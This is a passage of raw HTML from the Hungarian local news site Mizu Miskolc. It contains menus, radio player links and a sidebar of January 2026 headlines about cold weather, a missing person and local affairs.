href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország aggódik </a></h3></div><div class="dbg_post_excerpt"><p> Tov&aacute;bbra is keresi a rendőrs&eacute;g a szombatra eltűnt, budapesti 18<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról"> A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról </a></h3></div><div class="dbg_post_excerpt"><p> Borsodban is folytat&oacute;dik az ingyenes tűzifa kioszt&aacute;sa a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_tel_nem_enged_a_szoritasabol__a_heten_is_maradnak_a_minuszok/" title="A tél nem enged a szorításából, a héten is maradnak a mínuszok"> A tél nem enged a szorításából, a héten is maradnak a mínuszok </a></h3></div><div class="dbg_post_excerpt"><p> Havaz&aacute;s nem v&aacute;rhat&oacute; t&eacute;rs&eacute;g&uuml;nkben,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten"> Megérkezett az előrejelzés, ilyen idő várható a jövő héten </a></h3></div><div class="dbg_post_excerpt"><p> Folytat&oacute;dik a hideg, t&eacute;lies idő. A h&eacute;t elej&eacute;n napos<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején"> Így dolgozik a Magyar Közút a hó és fagy idején </a></h3></div><div class="dbg_post_excerpt"><p> Amikor meg&eacute;rkezik a h&oacute; &eacute;s a fagy, a Magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/" title="A zebrán sodorta el a gyalogost, majd továbbhajtott" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/" title="A zebrán sodorta el a gyalogost, majd továbbhajtott"> A zebrán sodorta el a gyalogost, majd továbbhajtott </a></h3></div><div class="dbg_post_excerpt"><p> V&aacute;dat emelt a Kecskem&eacute;ti J&aacute;r&aacute;si<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/" title="Mindent vitt az Érzelmi érték" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/" title="Mindent vitt az Érzelmi érték"> Mindent vitt az Érzelmi érték </a></h3></div><div class="dbg_post_excerpt"><p> Az &Eacute;rzelmi &eacute;rt&eacute;k c&iacute;mű norv&eacute;g dr&aacute;ma<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet"> Még nem ette meg a kutya a telet </a></h3></div><div class="dbg_post_excerpt"><p> A 2026 janu&aacute;rj&aacute;ban lehullott, tart&oacute;s &eacute;s kiterjedt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron"> Akadálymentes peront alakítanak ki a Keleti Pályaudvaron </a></h3></div><div class="dbg_post_excerpt"><p> 1884 &oacute;ta fogad vonatokat a p&aacute;lyaudvar, &eacute;s 120 &eacute;vvel<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható"> Vasárnap estétől extrém hideg várható </a></h3></div><div class="dbg_post_excerpt"><p> Az &eacute;szakkeleti orsz&aacute;gr&eacute;szben ak&aacute;r -15, -20 fok is<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/nezd__milyen_cuki_a_japan_szarvas-vonat_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/sotetben_vilagito_vonalak_ausztraliaban/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo 